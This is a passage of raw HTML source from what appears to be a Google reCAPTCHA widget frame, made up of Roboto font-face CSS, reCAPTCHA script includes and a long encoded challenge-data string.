U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CQSQEQ59Z48YkO9QImZsHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CQSQEQ59Z48YkO9QImZsHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CQSQEQ59Z48YkO9QImZsHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65HwrrDtsKbw7/Dg0QQJcOcwrpKwo/DukEkw73DvyLCusK0wpAkwp/[base64]/ChzbCmcOvw4nDiUlTEDjDli/[base64]/w4vCtsKhWDLCncOEecO1aMKEScOpWsKCJsOfwp3CpjFHwptaU8OoOMKFw6FBw51YbMOjSsKZa8OvIMKMw7E5LVjCtkXDv8OZwrfDtMOlRsKNw6XDpcKGw4RnJ8KELMO/w6MfwoBvw4J9wrhgwoPDlcOdw4HDnXlsWcK/GsKhw51CwrfCpsKgw5wRWj1Rw53DnFh9IC7CnGsmAMKYw6sCwqvCmRp4wqHDvCXDsMOCworDr8Otw5PCoMK7wrZgXMKrBzHCtsOCE8KdZcKMwrEXw5DDkE4gwrbDgVFgw5/[base64]/[base64]/ChMOjw4XDgnkZQsOmw68hw58Mwr0DfipPOxw1w5vDqwY8O8K9wph1wq1ewprCk8Kow7LCglIfwpwRwqokMGlwwrhDw4AuwpTDniEnw5PCksOIw5BSU8Ove8OCwoIkwqvCkU3CssO5w7/DusKfwp8jWsOJw7UoYcOcwobDsMKuwpJCMcKlwqdfwovCjQHCnMKDwrASE8KMans/wp3CosKaH8O9f29dSsOYwoNuV8KGVsKzw6IxLxk4RMOWMMONwp1cUsOBYcOfw4Zgw4XDsj/DnsO+w7/ColTDjcOpIW3ChsK0SMK7F8OVw77DqTxeEsKvwpTDt8KJP8O9wqEUw4bDi00vwoIvWcKKwrzCpMKjacO1fEjCpzoqeTRCXiTCnALCrcKOaxArwo/DokxHw63DhMKgw43ClsOLU2bCliLDsjbDnWxWNMO4KhZ/wrfCksOaUsOqOWUoZ8KZw70Iw6LDn8OBMsKAWkLDjjXCjMKSO8OUHMKFwpw2w4HCjy8OQsKOw7FIwoYxwoMAw6IPwqkBwpDCvsKgd3TCkEpAZHjCrBXDhEEydTdZwr4LwrbCj8OcwqonCcKXFFEjG8KMCsOtX8Kewo8/wrJ1FsKAGHltw4bCjMKDw4fCoT1ufj7CjQRnecKfRk3DjFHDv3HCtsKSaMOIw4zCsMKLXsOkUFvCiMOSwrxaw68MVsOWwovDuz3CrMKmazxlwo0dwqjCpyTDtCrCmxsPwqFgIgrChcOBw77DqMOBS8Ozw6XCoCDDk2EuewvDvQ0uexl1w4DCs8KHLMO+w5hfw6/[base64]/Dh8OQbiDDscKKBMOVBsK6KXjDsQjDtMOPw73CvcOZw5RKwpjDlsOlwrvCssOZVFB4N8KewqVyw6fCqlBQem/Dm10pYcOEw77DmsOzw74TXMKnFsOSSsKYw47CnSplB8Onw6HDl3LDnMOLbQYgwo/DvjwXMcOUXlHCt8KQw6U1wqBawrPDvjN1wr/Dh8K4w7LDlHhMwrrDqsOnKk1uwqTCmsK7fsKUwqpXVXNVw7QEwoXDuEQvwrLCggB/dBDDpAXCvwnDucOPGMO4wpEeZwbCoDnDii3CrTPDhAYawoRFwoRLw7fCswzDvxHCjMOQV1/[base64]/DvMKWwp0AEsOTwroMY8OPw7Mww40EPABkw4nCisOnw67Cn8O/[base64]/DisOXIcOMwqLDocOgw7DDsQJsUcOddCDDpcKOw5Uow4zDkMO3MsKkYh7DkSHDgmopw4HCp8KAw6JhMGsoEsOwN07ClcOswrzDgFZCVcOjfirDvVllw6nDh8KCYwDCuHthw7zCniHCvAkKE1fCsk4mIw1QFsK0w5HCgy7DmcKsBzg4wqJ0wr/DqGAoJcKrMizDuwcbw4TDtHkfRMKMw73CoDprWm/[base64]/CuMKyw492w7HDh8O5amrDr8OYMxfCmzodw6NVGcOwVRIfw6ACwpFZw63Dvz/[base64]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[base64]/Cu8OFwoUJwqJow6wzRAPCsHTCoMKkeVZ3w6fDszrChsOEw480BMOPwpfDq0ETJ8KDB2jDtcOvccONwqc/[base64]/[base64]/DvVNFLcKbE0nDnnHCrsKxcsKEBwHCnsO5XcKgYsO6w5rDoX0HOSHCrntowqAiwp/DqcKaHcKfKcK5bMOgwqnDucKCwrZCwrQjw4nDiFbDjzAZcGhfw6QawoTCpTlTb0QaUC94wokedl1pVMKEwq/CqXvDjVklR8K/w7Riw6NXwqHDgsKww4wKBDnDgsKNJW7Dj2kTwo5xwoTCocKuJsOtw4V0wqHCpF9NBcO7w4nDp2PCkCPDrsKHw7Vewrl1CVZCwqfDmsKlw73CsTlFw5nDvsKNwplvdnxGwrXDijDCuBhJw6vDogLDlBZuw4nDhgXCqGEVwprCgDHDm8OQMcO9RcKwwq/DhzHCgcO6IcO6WkxPwpzCtUDDnsKuwozDtMKoT8OrwoXDhVVFO8Kdw6rCvsKnfsORw6bCj8OLB8OKwplRw6VfTmYGGcO/G8K0wqNZwqoWwrBiR0FPBkLCmQfCpMKowppuw5QMwoDDrk90Ck7CpkUEFMOOBnlqbMKpIsOUw73Cm8Oxw6DDvlIsQ8OcwrTDrsOLTRDCujQiwojDosOaO8KuIkIXw73DogcWCi8hw5AnwoYcHsOEFMKiNmrDnMKkUC7Dk8ObIi/[base64]/wrzDp8OswpzDvMKewprDkxbDi2MRw6xNwpXDgHfDk8KfGFsLUAwNw5BLJHpJw5cpLMOBOn5wewHCjcKTw4rDvcKvwoNGwqx4w4ZZY1/Dh1rCksKcXhJmwoBfccOfcsKOwo4BbsK5wqQdw5BgL0kpw5cPw7oUWMO0BE3CvWrCjAkBw4DDrsKYwrvCpMKDw5TDiBvCmznDgMKbccK7w73CtMK0E8Kww4DCnypRwosTbMKUwooPw6xewpLCt8OgA8KIw7g3wpINY3bDtcOnwqnCjRcuwqDChMKjFMOHw5VgwpfDmy/DqsOuwoXDv8KCKyTCkAbDs8O3w7tnwpXDvcKiw71iw7QeN1XDiG/CqV/[base64]/DjcKvDiM6wpI4BsOfVVTDgMKZwp5Dw4PCusOCI8OOwovDtHsfwrrCr8Oww6dmBitqwpLCvMKjegVBHGvDk8Oswo/DjhVfCsK/wqnCusK8wrjCs8KdIivDrUDDnsOREsOUw4RgbFcKdBjDg2pbwr/DiVp8dMOLwrjClMOUFAMywrViwqPDlD7DqkdfwohTYsOHMw1Rw7/DkULCuUFYOUjCtRA/[base64]/w6YyYRMsw5J9wprDlsKKPsKKAQ8cVlXCpsKxTsOWV8OFT1cEIk/DqMKzVMOUw57DtgnDtH9TW1LDsWwpOy87w7XDn2TDuyXDhXPCvMOOwq3DjsOCQcO2eMOEwqhqGX9lfcKYwozCvsK3S8OOJndjDMONw44aw4LCqEkdwqXDj8OYw6dzwo9uwoTCuBbDmx/DsWjCvsOieMKQeElGwrXDtiXDghcVCXXCqBvDtsOHwrzDicKASiBew5/Dt8KdUhDDiMOTw4cIw4hcQsO6KcOCdMO1wrgPf8Knwq9cw5TDkRtUDDNxBMOiw4UZL8OVXSAPNlsWf8KuYcONwp4cw6c+wp5UZMOlB8KPOcOMY0LCpg1Yw4lcwonCtcKRSTdkd8KmwrcLBlXDjlrCuz/[base64]/[base64]/DnGUyYEbDqX8/w6VsEQwJKsKNw4rDgjQbRlDCugXClMOfPsOOw5zDpsO/QBx1D2VyVQ7DlkXDr1XCgSkSw5Z8w6pjwr8NUD5uEsKpY0dKw5RvTzXCtcKjVmDCrMOSFcKsSMO3w4jCmcK/w4oiw49owrAsKMO2WcKTw5jDhMOJwpcCAcKjw5JOwpbCh8OvOcKywrpKw6sLRGhMNToJwpvCksKWSsKrw7ovw6bDjsKiB8OQw5jCtRXCgQ/[base64]/[base64]/PjbDnsOpC8KwJlrCvgzDnMOYAMK3AMOLwojCrnomw5bDm8KOEiwxwo/[base64]/wrPCjMK9OsOzbMOOFcOrw7jCqVHClX/CgcOtXlkKGnfDlVQ2GMKFGgJsPcKaC8KOZ1ILOC8Zd8Kdw4I6w41Yw6bDn8K8EsOswrU6wpnDiGV6w4dAfcO4woI2ZUcRw70MVcOEwqFGIcKZwpvCqsOQw6IBwqI0wqB5XEUyHcO/wpAVJMKqwqTDp8KAw5ZfHcKgGxMYwqAmTsKXw7/DtyIBwonDrkQvwp0ewq7DnMOMwqfDv8KOw7LCm2ZEwrXDsxknO33CgcKmw4pjGkt+HHDCgAHCu2phwqNSwoPDvEMLwqHCqw/DmHrCrcK9eB/DimbDhkkCdxXCpMKhS0pRw6DDvVDDnEvDulBiw6nDvcOywpTDswNRw5ArTcOoKcOAw5/[base64]/[base64]/woVLYMKrw65ewpUDVcOKecKdYXzCpXXDrkXDjsK3ZsOaw7tBWMKawrQWXcOhdMKOUzfDg8OKHjTCgQfDg8K0bw7DiQpEwqVVwozCqcOYBQ7CoMKEw5lfwqXCryzDgWXCh8KCOx5jUcKSRMKLwoDDuMKnZ8OsfBZoASsOwrfCrG3CmsK7w63CtcOnZ8O/BxXDiQZ4wrnCsMOgwqfDm8KmRTTCmHsswpHCssK7w4tdVgTCs3cCw5d+wqLDkiZqPsOaSD7DtMKRw5hmdRVpbMKSwohWw47CicONwpkPwp/DgSEmw6p8FMOEW8Ouw4prw6bDgsOdwonCknJyIAPDoA1gMcOUwqjDvGQjL8OSPMKawpjCrD9wDgPDt8KbAB3Cgj15KMODw4/DncOEbE/Dq2jCvcK7O8OVMmPDmMOZM8Kaw4XDmiNgwojCj8O8IMKQOMOBwozChApoGBbDuUfDtAgqw5haw6fDpcO1WcKqacKNw5x6DmZdwpfChsKcw47ClsK8wqcJCDpjEMKUMsOtwqBgcgx+w7FYw7PDhMKYw5IbwrbDkyQwwr/CmFw6w6nDu8OwBH3DtMO7wp1Dw5rCoTHCjGHDqsKbw4tSw4nCjEXDo8Ofw5YISsOdVXbChcKjw59YJ8KqBsK6wqcfw4B/[base64]/OQDClsOSw7PDgSHDuMOdFE/DhMKnwrhjw7MTQ2VTVBrDqMOePcOnWlF7K8O7w6ppwpHCoizDnWocwpDCvsOZB8OEEGTDrHBww612woTDg8KoTnLDumBlIMKCwqbCsMORGMO4w7rCgkvDsTxLV8KEQQpfZMOBXMKUwpIpw5EUw5nCusKHw7/CvFRtw4DCunxYRMOqwo42DMK/[base64]/EXlKCyR/w67CsALCqsKewpBuwofCrMKOwqTCn8KUw7AtAgYTwpQEwpJ/BiIgGMK1I3rCtjt3ZMO/wogWwrtVwqTCtSTCnMK9GgDDrsOQwqZ2w6B3MMOuwp3DonNRJ8OPwo4aRyTCmQBHwpzDoXnDpcOYHsKVE8OZRcO+w5YUwrvCl8OWJsO4wq/CusOnblsGw4IgwprDjMORD8ORwoZiwpfDscKOwrU+dVjClsKAX8O5ScOpMWZNw5tqdHVlwrLDssKNwp1NZcKOA8OSIsKLwr/DunfClGNYw53DusOqwovDsCHCm1ANw412TWbCsHF7RsOEw7Zkw6XDmcK1OgkYHcOuIMOEwq/DtMKdw6LCrsOwKwDDnsOqSsKUwrXDnRLCp8K0CklXw50/wrLDu8K7w5AvF8KBelbDksOmw5XCqVXDosOfd8OMwqhQKR4JLg5vaTdqwqHDnMKQcHxQw5PDszMowrpmaMKFw6bCjMOdw6nCmFhBZ2AqKTlzPjddw7jDkH0BQ8KrwoIDw5rDhEpnW8OpVMKeBsKZw7LDksOdHTx/ehTDsV8HDsOQG13Cjw8JwpbDlsKGF8KCwrnCsm3CssOsw7R8wqBRFsKVw5zDj8KYw55Sw6nCoMKUwo3Dp1TCsSDCuUfCucK7w67DkgfDlMO/wpzDnsKwJEIGw5N4w6JaUsOfbQTDkMKgYnTDicOoMXbCihvDp8K5O8OlfkM0wpXCqHcNw5cfwqM0worCrSDDsMKhGsOlw61LTXg3AcOQY8KJLGjCoGJLwrA4anl9w6nDrcKHY3vCmWbCocOCBk3DuMKvcxV9FsKTw5jCmDZ/w4jDhMKfwpvCrQwgc8OtPBg3WF5aw5J/fn1GWsK3w6FLM214Y0jDncKlw5zChsKkw71XfhcQwp3CsSTClDHDnMOVw6YXBsO+E1pyw4AaHMKqwp4PJcOjw5Mmw6nDokjCh8OuEMOZV8K8HMKLdMODScOjwqtqOBTCnFbDo1s8wphSw5EyfG1nN8OBCcKSSsOGKcK/ccOYwrrDglfDosKzw64LeMOEJ8KMwpEiJMKwZcO3wrfDvysXwptCVDnDk8KWSsOXEsO7wo9Zw7rCosOWPh4eYsKYKMO2WcKAMD1LM8KYwrXCvBDDjsO6w6tzDMOhNF4tScOLwpHCn8OxFsO/w5UvLMODw5cgQ07Dj27Dn8Oxwo93HMKhw645Ox1ZwqgdIcObFsKzwrICPMK5My88wrDCmsKawrZew4/DmsOwJEnCp3LCnV8SAcKqw5ZwwpjCsXNjQGhhaGx9w5hbFVt+fMO3YnFBC2fCjsOuCsKAwo7Cj8OEw6TCjl46PcKuw4HDlEhdYMOnw4VWSijCpCYnfVU/wqrDkMKuwo/CgkXDjRxQEcKhUE9EwqPDrl5VwonDugbDsnpvwo/CixsTBGbDvGBtw7/DkWTCl8KWwpkiT8KfwrhKPXnDoDzDoGFGIMKvw5kSBcO5GjgQPBZaKxfCqHRAZ8OtC8Oaw7IWd1RXwpEkwpDDpnFSMcOdLMKcRSjCqQ0RecODw7fCg8O6LsO/w4l5w7zDh3MNN3spEMOIFw3Cv8Oow7YAPMOywotrDl4bw6LDu8OMwozDgMKADMKJw782FcKowrvDgzDCg8KMHcK4w64uw6TCjBoWdlzCqcKUDwxDKcOLJBlnHzbDigLDqcKbw7/DtwwOEywwKwbCjMOfTMKAXilxwrNWMMObw5lkDsOCP8ORwocGPEJmworDtMOBWwnDmsKzw79Vw4jDl8Kbw6PDt0bDl8Ojwo5NLsKgakfCs8Kgw6/DkR9jJMO2w4Flwr/DlQYfw7jDvMKvwo7DqsKfw4Iww6nCscOowqJyIjdEVUsUKybCqDhvPE0KYwgVwqI5w4xvXMOxw603PRbDnMOWMMKEwokmwp4tw6vCmsOqficSc0LDmnkIw5/[base64]/SRUhPU3CqAUhAsOww5BMw5DCkcOJIsOEw7wlwrt0W2jCsMO8w4RZIS3Do2xTw4rCssKaUsO3wqJNJsKxwpHDoMOcw7XDtS7CusKlwptKSBHCn8OJVMKsWMKpXRhhAjF0GhzCosKXw4vCpjDDpMOwwr9lAcK+wolsEMOoWMO4H8KgOHDDpWnCsMK+SjDDpsKTIxU/WMKkdSZjdsKrFwfDlsOqw5JUwo3Dk8Orw6oZwpoZwqXDoVPDjGDCssKkPsK3KgvClMK0NlrDp8KXNcKew6MFw405cVAmwrl+G1/DnMKnw